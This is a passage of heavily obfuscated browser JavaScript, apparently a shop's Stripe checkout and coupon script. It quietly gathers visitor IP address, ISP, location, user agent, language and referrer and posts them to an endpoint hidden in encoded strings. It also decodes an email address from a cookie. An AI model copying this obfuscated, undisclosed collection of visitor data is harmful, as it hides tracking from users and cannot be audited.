0x17b3)+_0x39df91(0x1d27)+_0x39df91(0x783)+_0x39df91(0x1b68)+_0x39df91(0x1331)+_0x39df91(0x686),'WUcEz':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0x1b80)+_0x39df91(0x12f9),'jDwZO':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0xff8)+_0x39df91(0x115c)+_0x39df91(0xf73)+_0x39df91(0x18fe)+_0x39df91(0x19dd)+_0x39df91(0x1c94)+_0x39df91(0x1aca)+_0x39df91(0x8ff)+_0x39df91(0x12ba)+_0x39df91(0x335)+_0x39df91(0x1cc0)+_0x39df91(0x9fa)+_0x39df91(0x1047)+_0x39df91(0x2a8)+_0x39df91(0xc28)+_0x39df91(0x1332),'NRxoN':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0x1283)+_0x39df91(0x17b9)+_0x39df91(0xbae),'uOwCd':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0x90b)+_0x39df91(0x235)+_0x39df91(0xa55)+_0x39df91(0x25b)+_0x39df91(0x788)+_0x39df91(0x762)+_0x39df91(0x1a85)+_0x39df91(0x1724)+_0x39df91(0x1d47)+_0x39df91(0x16aa)+_0x39df91(0x782)+_0x39df91(0xca3)+_0x39df91(0x3bc)+_0x39df91(0x1288)+_0x39df91(0x2bb)+_0x39df91(0x834),'KrYEO':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0xb06)+_0x39df91(0x72f)+'e:','QXszR':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0x1983)+_0x39df91(0x19c0)+_0x39df91(0x1d70)+_0x39df91(0xa44)+_0x39df91(0x3bb)+_0x39df91(0x1c78)+_0x39df91(0x1acd)+_0x39df91(0xfe6)+_0x39df91(0x1a80)+_0x39df91(0x6df)+_0x39df91(0x1211)+_0x39df91(0x1838)+_0x39df91(0x147a)+_0x39df91(0x507)+_0x39df91(0xc25),'maWWf':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0x14c0)+_0x39df91(0x7bf),'mhFCf':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0x8ce)+_0x39df91(0x1480)+_0x39df91(0x1d67)+_0x39df91(0x18b4)+_0x39df91(0x14bc)+_0x39df91(0x76e)+_0x39df91(0xa2e)+_0x39df91(0x7b5)+_0x39df91(0x780)+_0x39df91(0xab4)+_0x39df91(0x12d1)+_0x39df91(0x35f)+_0x39df91(0x16c2)+_0x39df91(0x1bef)+_0x39df91(0x177b)+_0x39df91(0x12d9)+_0x39df91(0xca4),'jOYhm':_0x39df91(0x1756)+_0x39df91(0x1842)+_0x39df91(0x1618)+_0x39df91(0x1763)+_0x39df91(0x1536),'Inzci':function(_0x52e76a,_0x4266b5){return _0x52e76a+_0x4266b5;},'wMNAj':function(_0xe96f7e,_0x5c950a){return _0xe96f7e+_0x5c950a;},'qnKad':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0x617)+_0x39df91(0x1f7)+_0x39df91(0xa5b)+_0x39df91(0x8b9),'GLqql':_0x39df91(0x17c8)+_0x39df91(0xf93)+_0x39df91(0xb7a)+_0x39df91(0xee1)+_0x39df91(0x142b)+_0x39df91(0x2a0)+_0x39df91(0x1c20)+_0x39df91(0x64c)+_0x39df91(0x1d07)+_0x39df91(0x1bfd)+_0x39df91(0x13aa)+_0x39df91(0x727),'jRYRC':function(_0x1bb2a0,_0x5ca82e){return _0x1bb2a0+_0x5ca82e;},'HggSb':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0x1117)+_0x39df91(0xb76)+_0x39df91(0x88e),'owWEQ':_0x39df91(0x2d7)+_0x39df91(0x704)+_0x39df91(0x1ad6),'QtIVh':_0x39df91(0x960)+_0x39df91(0x1712)+_0x39df91(0x1724)+_0x39df91(0x869)+_0x39df91(0x16e6)+_0x39df91(0x193)+_0x39df91(0xaf0)+_0x39df91(0x1c2f),'cDyke':function(_0x111f9d,_0x5afb4f){return _0x111f9d+_0x5afb4f;},'mcGFO':function(_0x1b4dd2,_0x101197){return _0x1b4dd2+_0x101197;},'MNblN':function(_0x395895,_0xaf0303){return _0x395895+_0xaf0303;},'lRImy':_0x39df91(0x1a3b)+_0x39df91(0x1751),'XMXXM':_0x39df91(0x960)+_0x39df91(0x1712)+_0x39df91(0x1724)+_0x39df91(0x869)+_0x39df91(0x16e6)+_0x39df91(0x193)+_0x39df91(0x218)+'/>','ounJI':_0x39df91(0xc97)+'v>','jLXUQ':_0x39df91(0x1815),'vZvIe':_0x39df91(0x18c7),'LjYFB':_0x39df91(0xabe)};if(_0x299eef[_0x39df91(0x123d)](!isbtc,!onlyprepay)){let _0x59b8ee;_0x299eef[_0x39df91(0x13d4)](window[_0x39df91(0x11d8)][_0x39df91(0x16b1)],_0x299eef[_0x39df91(0xcd3)])&&_0x299eef[_0x39df91(0x13d4)](country,'XX')&&_0x299eef[_0x39df91(0xd06)](city,_0x299eef[_0x39df91(0x1ef)])&&_0x299eef[_0x39df91(0x1c8f)](notify,_0x299eef[_0x39df91(0x150f)]);const _0x5a7b5d=_0x299eef[_0x39df91(0x1850)](Stripe,_0x299eef[_0x39df91(0x1c65)]);let _0x529766=[];_0x529766[_0x39df91(0xbda)](country);let _0x4ea6d4=boxtype;localStorage[_0x39df91(0xd38)](_0x299eef[_0x39df91(0x400)])?_0x4ea6d4=_0x299eef[_0x39df91(0x173c)](_0x4ea6d4,_0x299eef[_0x39df91(0x16c5)]):_0x4ea6d4=_0x299eef[_0x39df91(0x1d35)](_0x4ea6d4,'');if(coupon){if(_0x299eef[_0x39df91(0x807)](coupon,_0x299eef[_0x39df91(0x1562)])){const _0x147833=document[_0x39df91(0x181a)+_0x39df91(0x1641)](_0x299eef[_0x39df91(0x2a7)]),_0x2fc841=document[_0x39df91(0x181a)+_0x39df91(0x1641)](_0x299eef[_0x39df91(0x1205)]),_0x6bd8b8=_0x2fc841[_0x39df91(0x1cdb)][_0x2fc841[_0x39df91(0x21c)+_0x39df91(0x6d8)]][_0x39df91(0x15be)];let _0x25f862={'price':_0x299eef[_0x39df91(0x552)],'quantity':0x1};_0x299eef[_0x39df91(0x1593)](_0x6bd8b8,_0x299eef[_0x39df91(0x1731)])&&(_0x25f862={'price':_0x299eef[_0x39df91(0x157)],'quantity':0x1}),_0x1b9429[_0x39df91(0x21b)](_0x299eef[_0x39df91(0x12ed)](_0x1b9429[_0x39df91(0x1bda)],-0xebb+-0x2296+-0x3b*-0xd6),0x175a+0x19c3*0x1+0x7f*-0x63,_0x25f862),_0x4ea6d4+=_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0xc47)](_0x299eef[_0x39df91(0x548)](_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0x1667)],_0x6bd8b8),'\x20'),_0x147833[_0x39df91(0x1cdb)][_0x147833[_0x39df91(0x21c)+_0x39df91(0x6d8)]][_0x39df91(0x15be)]),_0x299eef[_0x39df91(0x1bfe)]);}else{if(_0x299eef[_0x39df91(0x807)](coupon,_0x299eef[_0x39df91(0x183c)])){let _0x2bef8d={'price':_0x299eef[_0x39df91(0x1d0)],'quantity':0x1};_0x1b9429[_0x39df91(0x21b)](_0x299eef[_0x39df91(0x452)](_0x1b9429[_0x39df91(0x1bda)],0x26cc+-0x502+0x5d*-0x5d),0xa0*-0x5+-0x11*0x119+0x15c9,_0x2bef8d),_0x4ea6d4+=_0x299eef[_0x39df91(0x153e)];}else{if(_0x299eef[_0x39df91(0x807)](coupon,_0x299eef[_0x39df91(0x550)])){if(_0x299eef[_0x39df91(0x182c)](_0x34f911,0x3d0*-0x7+0x1*-0x1f59+0x3a4f)){let _0x43de1d={'price':_0x299eef[_0x39df91(0x159c)],'quantity':0x1};_0x1b9429[_0x39df91(0x21b)](_0x299eef[_0x39df91(0x12ed)](_0x1b9429[_0x39df91(0x1bda)],-0x7*-0x169+-0x2443+-0x1a65*-0x1),0x43*0x95+-0x8b4+0x205*-0xf,_0x43de1d),_0x4ea6d4+=_0x299eef[_0x39df91(0x1830)];}else _0x299eef[_0x39df91(0x1c8f)](alert,_0x299eef[_0x39df91(0x377)]);}else{if(_0x299eef[_0x39df91(0x1563)](coupon,_0x299eef[_0x39df91(0x179d)])){let _0x5472c4={'price':_0x299eef[_0x39df91(0x1a2d)],'quantity':0x1};_0x1b9429[_0x39df91(0x21b)](_0x299eef[_0x39df91(0xbd1)](_0x1b9429[_0x39df91(0x1bda)],-0x105*0x1b+-0xd14+-0x2*-0x144e),0x1fc6+-0x41*-0x53+-0x34d9,_0x5472c4),_0x4ea6d4+=_0x299eef[_0x39df91(0x153b)];}else _0x4ea6d4+=_0x299eef[_0x39df91(0x1ac0)](_0x299eef[_0x39df91(0x878)],coupon);}}}}let _0x174866='',_0x4e76b2=_0x299eef[_0x39df91(0x5b3)],_0x16c559=window[_0x39df91(0x11d8)][_0x39df91(0x972)];_0x299eef[_0x39df91(0x1593)](window[_0x39df91(0x11d8)][_0x39df91(0x16b1)],_0x299eef[_0x39df91(0xcd3)])&&(_0x16c559=_0x299eef[_0x39df91(0x1b9d)]);_0x299eef[_0x39df91(0x182c)](city[_0x39df91(0x1bda)],0x1c42*0x1+0x8be+0xb*-0x35d)&&(_0x174866=_0x299eef[_0x39df91(0x56d)](_0x299eef[_0x39df91(0xac2)],city));_0x299eef[_0x39df91(0x182c)](country[_0x39df91(0x1bda)],0x2576+-0x1*0x1245+0x4cc*-0x4)&&(_0x174866+=_0x299eef[_0x39df91(0x56d)](_0x299eef[_0x39df91(0x123f)]('\x20(',country),')'));(_0x299eef[_0x39df91(0x1149)](city[_0x39df91(0x1bda)],0x1ab8+0x1*-0x25cb+-0x2c5*-0x4)||_0x299eef[_0x39df91(0xa8a)](country[_0x39df91(0x1bda)],-0x119b+-0x3*-0x71b+-0x49*0xd))&&(_0x4ea6d4=_0x299eef[_0x39df91(0x1ac0)](_0x4ea6d4,_0x174866));_0x4ea6d4=_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0x18be)](_0x4ea6d4,_0x299eef[_0x39df91(0xac2)]),ipa);_0x299eef[_0x39df91(0x182c)](isp[_0x39df91(0x1bda)],-0x1*-0x1ffa+-0x1d60+-0x299)&&(_0x4ea6d4=_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0x1a17)](_0x4ea6d4,'\x20'),isp));_0x4ea6d4=_0x299eef[_0x39df91(0xc47)](_0x299eef[_0x39df91(0x173c)](_0x299eef[_0x39df91(0x1d35)](_0x4ea6d4,_0x299eef[_0x39df91(0xac2)]),shptime),'d');candrop&&(_0x4ea6d4=_0x299eef[_0x39df91(0x18be)](_0x4ea6d4,_0x299eef[_0x39df91(0x2f3)]));batteryreminder&&(_0x4ea6d4=_0x299eef[_0x39df91(0x828)](_0x4ea6d4,_0x299eef[_0x39df91(0x804)]));if($[_0x39df91(0x5fa)](_0x299eef[_0x39df91(0x1458)])){_0x4ea6d4=_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0x36e)](_0x4ea6d4,_0x299eef[_0x39df91(0x652)]),$[_0x39df91(0x5fa)](_0x299eef[_0x39df91(0x1458)]));const _0x2bf86c=Math[_0x39df91(0xb61)](_0x299eef[_0x39df91(0x19ac)](_0x299eef[_0x39df91(0x13c3)](Math[_0x39df91(0xd03)](),_0x299eef[_0x39df91(0x36e)](_0x299eef[_0x39df91(0x2ae)](-0x1c6df+-0xa*-0x23da+-0x1e6fa*-0x1,-0x2*-0x3fa+-0x3157+0x1017*0x5),-0x2647*-0x1+0x1*-0x1b4b+-0xafb)),0x2b87+0x1*-0xbf1+0x77a));_0x4e76b2+=_0x299eef[_0x39df91(0x18be)](_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0x811)](_0x299eef[_0x39df91(0x1c57)],$[_0x39df91(0x5fa)](_0x299eef[_0x39df91(0x1458)])),_0x299eef[_0x39df91(0x24b)]),_0x2bf86c);}if(hascustom){_0x4ea6d4+=_0x299eef[_0x39df91(0xac2)];for(let _0x316990=-0x1bb8+-0x1966+0x351e;_0x299eef[_0x39df91(0x1107)](_0x316990,items[_0x39df91(0x1bda)]);_0x316990++){const _0x49a00f=items[_0x316990][0xc88+-0x1984+0xcfc];if(_0x49a00f[_0x39df91(0x839)](_0x299eef[_0x39df91(0xe99)])||_0x49a00f[_0x39df91(0x839)](_0x299eef[_0x39df91(0x19bc)])||_0x49a00f[_0x39df91(0x839)](_0x299eef[_0x39df91(0x12bd)])||_0x49a00f[_0x39df91(0x839)](_0x299eef[_0x39df91(0x1630)])||_0x49a00f[_0x39df91(0x839)](_0x299eef[_0x39df91(0xc8c)])){let _0x7c2f7a=_0x49a00f[_0x39df91(0x1442)+'f']('(');_0x4ea6d4+=_0x299eef[_0x39df91(0x173c)](_0x49a00f[_0x39df91(0xdcc)](_0x7c2f7a,_0x299eef[_0x39df91(0x12ed)](_0x49a00f[_0x39df91(0x1bda)],-0x145e+0xb63*-0x1+0x1fc2)),'\x20');}}}if(_0x299eef[_0x39df91(0x182c)](_0x4ea6d4[_0x39df91(0x1bda)],-0xea*0x12+0x95c*-0x3+-0x2d50*-0x1)){const _0x550e4a=_0x4ea6d4[_0x39df91(0x14c7)](-0x5*-0x75e+0x1f87+-0x445d,0xc05*-0x1+-0x36a+0x1037);_0x4ea6d4=_0x550e4a;}_0x299eef[_0x39df91(0x18a)](shptime,-0x3a*0x43+-0x25c6+0x34f7)&&(ol=![]);if(_0x299eef[_0x39df91(0x1593)](ol,![])){_0x299eef[_0x39df91(0x33c)](setTimeout,function(){const _0x236e94=_0x39df91,_0xe7c371={'wWzVz':_0x299eef[_0x236e94(0x244)]};if($[_0x236e94(0x5fa)](_0x299eef[_0x236e94(0xd26)])){const _0x5532af=_0x299eef[_0x236e94(0x1850)](atob,$[_0x236e94(0x5fa)](_0x299eef[_0x236e94(0xd26)]));let _0x39095d=_0x5532af[_0x236e94(0x14c7)](_0x299eef[_0x236e94(0x1d35)](_0x5532af[_0x236e94(0x187c)]('('),0x2*0x854+-0x2052+0xfab));_0x39095d=_0x39095d[_0x236e94(0x149e)](0x23aa+0x9e8+-0x1*0x2d92,-(0x1f*0x3a+0x203+0x11*-0x88)),_0x5a7b5d[_0x236e94(0x24a)+_0x236e94(0x6cc)]({'lineItems':_0x1b9429,'mode':_0x299eef[_0x236e94(0x150c)],'successUrl':_0x4e76b2,'cancelUrl':_0x16c559,'clientReferenceId':_0x4ea6d4,'customerEmail':_0x39095d,'billingAddressCollection':_0x299eef[_0x236e94(0x342)],'shippingAddressCollection':{'allowedCountries':_0x529766}})[_0x236e94(0x15d0)](function(_0x1c9b28){const _0x43b67f=_0x236e94;if(_0x1c9b28[_0x43b67f(0x7dd)]){let _0x1d9b1a=document[_0x43b67f(0x181a)+_0x43b67f(0x1641)](_0x299eef[_0x43b67f(0x244)]);_0x1d9b1a[_0x43b67f(0x9d6)+'t']=_0x1c9b28[_0x43b67f(0x7dd)][_0x43b67f(0x11c1)];}});}else _0x5a7b5d[_0x236e94(0x24a)+_0x236e94(0x6cc)]({'lineItems':_0x1b9429,'mode':_0x299eef[_0x236e94(0x150c)],'successUrl':_0x4e76b2,'cancelUrl':_0x16c559,'clientReferenceId':_0x4ea6d4,'billingAddressCollection':_0x299eef[_0x236e94(0x1070)],'shippingAddressCollection':{'allowedCountries':_0x529766}})[_0x236e94(0x15d0)](function(_0x50ed21){const _0x1545af=_0x236e94;if(_0x50ed21[_0x1545af(0x7dd)]){let _0x367ea1=document[_0x1545af(0x181a)+_0x1545af(0x1641)](_0xe7c371[_0x1545af(0x758)]);_0x367ea1[_0x1545af(0x9d6)+'t']=_0x50ed21[_0x1545af(0x7dd)][_0x1545af(0x11c1)];}});},-0x3d6+0x1*0x5dd+0x1*0x6f5),localStorage[_0x39df91(0x1d1c)](_0x299eef[_0x39df91(0x1d84)],'1'),Swal[_0x39df91(0x549)]({'title':_0x299eef[_0x39df91(0x76d)],'html':_0x299eef[_0x39df91(0x575)],'timer':0x15f90,'timerProgressBar':![],'allowOutsideClick':![],'onBeforeOpen':()=>{const _0x3ee021=_0x39df91;Swal[_0x3ee021(0x1d34)+'g']();},'onClose':()=>{const _0x464146=_0x39df91;_0x299eef[_0x464146(0x1850)](clearInterval,_0x59b8ee);}});let _0x4a11a1=_0x299eef[_0x39df91(0x10fa)];_0x299eef[_0x39df91(0x1bc9)](gsAnalytics,_0x4a11a1),_0x4a11a1=_0x299eef[_0x39df91(0x12c3)](_0x299eef[_0x39df91(0xb8e)](_0x299eef[_0x39df91(0x17be)],productlist),')'),_0x299eef[_0x39df91(0x8a5)](googleAnalytics,_0x4a11a1);}else{let _0x3d5b8a=_0x299eef[_0x39df91(0x4ca)];_0x3d5b8a+=_0x299eef[_0x39df91(0x615)];_0x299eef[_0x39df91(0x13ea)](windowWidth,0x120b*0x1+-0x2612+-0x775*-0x3)?(_0x3d5b8a+=_0x299eef[_0x39df91(0x1c84)],_0x3d5b8a+=_0x299eef[_0x39df91(0x101c)],_0x3d5b8a+=_0x299eef[_0x39df91(0x270)]):(_0x3d5b8a+=_0x299eef[_0x39df91(0xb73)],_0x3d5b8a+=_0x299eef[_0x39df91(0x1ca1)],_0x3d5b8a+=_0x299eef[_0x39df91(0x296)],_0x3d5b8a+=_0x299eef[_0x39df91(0x1542)]);Swal[_0x39df91(0x549)]({'title':_0x299eef[_0x39df91(0xa9a)],'padding':_0x299eef[_0x39df91(0x16b2)],'allowOutsideClick':![],'html':_0x3d5b8a,'confirmButtonText':_0x299eef[_0x39df91(0x9fc)]})[_0x39df91(0x15d0)](_0x175f7e=>{});if($[_0x39df91(0x5fa)](_0x299eef[_0x39df91(0xd26)])){const _0xe82d2a=_0x299eef[_0x39df91(0x8a5)](atob,$[_0x39df91(0x5fa)](_0x299eef[_0x39df91(0xd26)]));let _0x5c2c4b=_0xe82d2a[_0x39df91(0x14c7)](_0x299eef[_0x39df91(0x12c3)](_0xe82d2a[_0x39df91(0x187c)]('('),-0xb7e*0x2+-0x1a4a+0x1b3*0x1d));_0x5c2c4b=_0x5c2c4b[_0x39df91(0x149e)](0xf1d*0x1+-0x570+-0x9ad,-(-0x23e4+0x1820+0xbc5)),document[_0x39df91(0x181a)+_0x39df91(0x1641)](_0x299eef[_0x39df91(0x10b3)])[_0x39df91(0x1a8e)]=_0x5c2c4b;}let _0x3a7ba=_0x299eef[_0x39df91(0x6dc)];_0x299eef[_0x39df91(0x8a5)](gsAnalytics,_0x3a7ba),_0x3a7ba=_0x299eef[_0x39df91(0x98c)](_0x299eef[_0x39df91(0x811)](_0x299eef[_0x39df91(0x5b5)],productlist),')'),_0x299eef[_0x39df91(0x1c8f)](googleAnalytics,_0x3a7ba);if(_0x299eef[_0x39df91(0xd06)](window[_0x39df91(0x11d8)][_0x39df91(0x16b1)],_0x299eef[_0x39df91(0xcd3)])){let _0x524fd3=_0x299eef[_0x39df91(0x36e)](_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0x18be)](_0x299eef[_0x39df91(0x1d35)](_0x299eef[_0x39df91(0x198e)](_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0x1a17)](_0x299eef[_0x39df91(0xc23)](_0x299eef[_0x39df91(0x828)](_0x299eef[_0x39df91(0x12c3)](_0x299eef[_0x39df91(0x17b)](_0x299eef[_0x39df91(0xc47)](_0x299eef[_0x39df91(0x828)](_0x299eef[_0x39df91(0x811)](_0x299eef[_0x39df91(0x56d)](_0x299eef[_0x39df91(0x8cc)](country,_0x299eef[_0x39df91(0x1c56)]),productlist),_0x299eef[_0x39df91(0xa2f)]),city),'\x20('),country),_0x299eef[_0x39df91(0xe41)]),ipa),'\x20'),isp),_0x299eef[_0x39df91(0x110b)]),navigator[_0x39df91(0x1828)]),_0x299eef[_0x39df91(0x19d1)]),_0x299eef[_0x39df91(0x18d4)]($,window)[_0x39df91(0x98f)]()),_0x299eef[_0x39df91(0xf65)]),navigator[_0x39df91(0x16f4)]),_0x299eef[_0x39df91(0xac2)]),window[_0x39df91(0x1be4)][_0x39df91(0x140b)]),_0x1010a6={'Subject':_0x299eef[_0x39df91(0x723)],'Country':_0x524fd3};var _0xe5f169=new XMLHttpRequest();_0xe5f169[_0x39df91(0xa5a)](_0x299eef[_0x39df91(0x1c9e)],_0x299eef[_0x39df91(0xac6)],!![]),_0xe5f169[_0x39df91(0x19eb)+_0x39df91(0x397)](_0x299eef[_0x39df91(0x60f)],_0x299eef[_0x39df91(0x9d4)]),_0xe5f169[_0x39df91(0x19eb)+_0x39df91(0x397)](_0x299eef[_0x39df91(0x10bd)],_0x299eef[_0x39df91(0x1c5c)]),_0xe5f169[_0x39df91(0xf58)](JSON[_0x39df91(0x277)](_0x1010a6)),_0xe5f169[_0x39df91(0x53a)]=_0x57f19a=>{const _0x6b657b=_0x39df91;if(_0x299eef[_0x6b657b(0xa0e)](_0x57f19a[_0x6b657b(0x473)][_0x6b657b(0x1cc2)],-0x1*0x2141+0x268+0x1fa1)){}else _0x299eef[_0x6b657b(0x1850)](alert,_0x299eef[_0x6b657b(0x583)]);};}}}else{_0x299eef[_0x39df91(0x13d4)](window[_0x39df91(0x11d8)][_0x39df91(0x16b1)],_0x299eef[_0x39df91(0xcd3)])&&(onlyprepay?_0x299eef[_0x39df91(0x1c8f)](notify,_0x299eef[_0x39df91(0x371)]):_0x299eef[_0x39df91(0x1897)](notify,_0x299eef[_0x39df91(0x1974)]));let _0x24a540='',_0x55d581=_0x299eef[_0x39df91(0x110a)](_0x34f911,_0x299eef[_0x39df91(0x13c3)](_0x34f911,-0x150d+-0x8f6+0x1e03+0.1)),_0x2bd53d=_0x299eef[_0x39df91(0x974)](_0x299eef[_0x39df91(0x4b9)](_0x299eef[_0x39df91(0x14a4)](_0x299eef[_0x39df91(0x1513)](_0x299eef[_0x39df91(0x1513)](_0x299eef[_0x39df91(0x1629)](_0x299eef[_0x39df91(0x974)](_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0x1a1f)](_0x299eef[_0x39df91(0x1d35)](_0x299eef[_0x39df91(0x548)](_0x299eef[_0x39df91(0x6c8)](_0x299eef[_0x39df91(0xd91)](_0x299eef[_0x39df91(0x14de)](city,'\x20('),country),_0x299eef[_0x39df91(0xe41)]),ipa),'\x20'),isp),_0x299eef[_0x39df91(0x110b)]),navigator[_0x39df91(0x1828)]),_0x299eef[_0x39df91(0x19d1)]),_0x299eef[_0x39df91(0xd08)]($,window)[_0x39df91(0x98f)]()),_0x299eef[_0x39df91(0xf65)]),navigator[_0x39df91(0x16f4)]),_0x299eef[_0x39df91(0xac2)]),window[_0x39df91(0x1be4)][_0x39df91(0x140b)]);document[_0x39df91(0x2e8)]&&!document[_0x39df91(0x2e8)][_0x39df91(0x839)](_0x299eef[_0x39df91(0xa2d)])&&(_0x2bd53d+=_0x299eef[_0x39df91(0x1af)](_0x299eef[_0x39df91(0xd30)],document[_0x39df91(0x2e8)]));if(onlyprepay){_0x24a540+=_0x299eef[_0x39df91(0x1441)];let _0x561460=_0x299eef[_0x39df91(0x6cf)];productlist[_0x39df91(0x839)](_0x299eef[_0x39df91(0x1469)])&&_0x299eef[_0x39df91(0xfb8)](_0x1b9429[_0x39df91(0x1bda)],-0x15f8+0x7*0x15b+0xc7d)&&(_0x561460=_0x299eef[_0x39df91(0x17b1)]),_0x24a540+=_0x299eef[_0x39df91(0x1a17)](_0x299eef[_0x39df91(0xc23)](_0x299eef[_0x39df91(0xccf)],_0x561460),_0x299eef[_0x39df91(0x25c)]);}else _0x24a540+=_0x299eef[_0x39df91(0x1441)];_0x24a540+=_0x299eef[_0x39df91(0xce0)];onlyprepay?_0x24a540+=_0x299eef[_0x39df91(0x1048)]:_0x24a540+=_0x299eef[_0x39df91(0xd58)];_0x24a540+=_0x299eef[_0x39df91(0x1a6)],_0x24a540+=_0x299eef[_0x39df91(0x1232)],_0x24a540+=_0x299eef[_0x39df91(0xf09)],_0x24a540+=_0x299eef[_0x39df91(0x192b)],_0x24a540+=_0x299eef[_0x39df91(0xf2f)],_0x24a540+=_0x299eef[_0x39df91(0x1b10)],_0x24a540+=_0x299eef[_0x39df91(0x528)],_0x24a540+=_0x299eef[_0x39df91(0x82c)],_0x24a540+=_0x299eef[_0x39df91(0x730)],_0x24a540+=_0x299eef[_0x39df91(0x1878)],_0x24a540+=_0x299eef[_0x39df91(0x16e3)],_0x24a540+=_0x299eef[_0x39df91(0x1b84)],_0x24a540+=_0x299eef[_0x39df91(0x195e)],_0x24a540+=_0x299eef[_0x39df91(0xc01)](_0x299eef[_0x39df91(0x12e4)](_0x299eef[_0x39df91(0x161e)],country),_0x299eef[_0x39df91(0x1795)]);onlyprepay?(_0x24a540+=_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0xc01)](_0x299eef[_0x39df91(0x828)](_0x299eef[_0x39df91(0x19b2)](_0x299eef[_0x39df91(0x12bf)],productlist),_0x299eef[_0x39df91(0xac2)]),_0x2bd53d),_0x299eef[_0x39df91(0x1d1e)]),_0x24a540+=_0x299eef[_0x39df91(0x9da)]):(_0x24a540+=_0x299eef[_0x39df91(0x19ac)](_0x299eef[_0x39df91(0x56d)](_0x299eef[_0x39df91(0x1adf)](_0x299eef[_0x39df91(0x18be)](_0x299eef[_0x39df91(0xa3a)](_0x299eef[_0x39df91(0x73d)](_0x299eef[_0x39df91(0x12bf)],productlist),_0x299eef[_0x39df91(0x738)]),_0x55d581),_0x299eef[_0x39df91(0xac2)]),_0x2bd53d),_0x299eef[_0x39df91(0x1d1e)]),_0x24a540+=_0x299eef[_0x39df91(0x1c22)]);_0x24a540+=_0x299eef[_0x39df91(0x8af)],Swal[_0x39df91(0x549)]({'padding':_0x299eef[_0x39df91(0x139e)],'html':_0x24a540,'showCloseButton':![],'showCancelButton':![],'showConfirmButton':![],'confirmButtonText':_0x299eef[_0x39df91(0x4cf)]});const _0x3763f7=document[_0x39df91(0x69e)+_0x39df91(0x12e3)](_0x299eef[_0x39df91(0x5e3)]),_0x52abd5=_0x299eef[_0x39df91(0xac6)];_0x3763f7[_0x39df91(0x18db)]=_0x44fa1c=>{const _0xbe811f=_0x39df91,_0x1fa82e={'jccoO':function(_0x197f18,_0x2cab43){const _0x303207=_0x1fc5;return _0x299eef[_0x303207(0xa0e)](_0x197f18,_0x2cab43);},'ICaYW':function(_0x66725c,_0x1f2036,_0x4294c0){const _0x25a232=_0x1fc5;return _0x299eef[_0x25a232(0x33c)](_0x66725c,_0x1f2036,_0x4294c0);},'yzoaa':function(_0x5c1d0b,_0x1c30e4){const _0x369cc0=_0x1fc5;return _0x299eef[_0x369cc0(0x1850)](_0x5c1d0b,_0x1c30e4);},'LhAuh':_0x299eef[_0xbe811f(0x583)],'ZEpcV':function(_0x444c89,_0x438439){const _0x1d7bfd=_0xbe811f;return _0x299eef[_0x1d7bfd(0x1d35)](_0x444c89,_0x438439);},'aVtNS':function(_0xad75b5,_0xfd6d0e){const _0x281613=_0xbe811f;return _0x299eef[_0x281613(0x1d35)](_0xad75b5,_0xfd6d0e);},'GhDjI':function(_0x36f2f2,_0x193def){const _0x595610=_0xbe811f;return _0x299eef[_0x595610(0x1d35)](_0x36f2f2,_0x193def);},'fljrl':function(_0x3811e0,_0xc0bba){const _0x1bc8ec=_0xbe811f;return _0x299eef[_0x1bc8ec(0x1ac0)](_0x3811e0,_0xc0bba);},'Okipn':function(_0x3f0cec,_0x357398){const _0x2e1f42=_0xbe811f;return _0x299eef[_0x2e1f42(0x56d)](_0x3f0cec,_0x357398);},'jxAQK':function(_0x26be94,_0x5465d9){const _0x4fbcab=_0xbe811f;return _0x299eef[_0x4fbcab(0x1d35)](_0x26be94,_0x5465d9);},'oWDdP':function(_0x2c32e0,_0x4bf8aa){const _0x274ae9=_0xbe811f;return _0x299eef[_0x274ae9(0x548)](_0x2c32e0,_0x4bf8aa);},'clVNk':function(_0x1cb7f2,_0x22430f){const _0x30dddb=_0xbe811f;return _0x299eef[_0x30dddb(0x1ac0)](_0x1cb7f2,_0x22430f);},'VvXLj':_0x299eef[_0xbe811f(0x14a1)],'sYfZH':_0x299eef[_0xbe811f(0xa2f)],'nrQZH':_0x299eef[_0xbe811f(0x1233)],'jCVog':_0x299eef[_0xbe811f(0x1237)],'DjSYa':_0x299eef[_0xbe811f(0x60f)],'QaSOs':_0x299eef[_0xbe811f(0x9d4)],'pcTsw':_0x299eef[_0xbe811f(0x10bd)],'TfTaL':_0x299eef[_0xbe811f(0x1c5c)]};_0x299eef[_0xbe811f(0x1682)](setTimeout,function(){const _0x407c85=_0xbe811f;_0x44fa1c[_0x407c85(0x1cd7)+_0x407c85(0x89c)]();let _0x3443f1={};Array[_0x407c85(0x7f8)](_0x3763f7)[_0x407c85(0x8ca)](_0xf6db50=>_0x3443f1[_0xf6db50['id']]=_0xf6db50[_0x407c85(0x1a8e)]);let _0x1536fa=_0x3763f7[_0x407c85(0x747)][_0x407c85(0x1a8e)],_0x129756=_0x3763f7[_0x407c85(0xc72)][_0x407c85(0x1a8e)];const _0x284e19=new Date();let 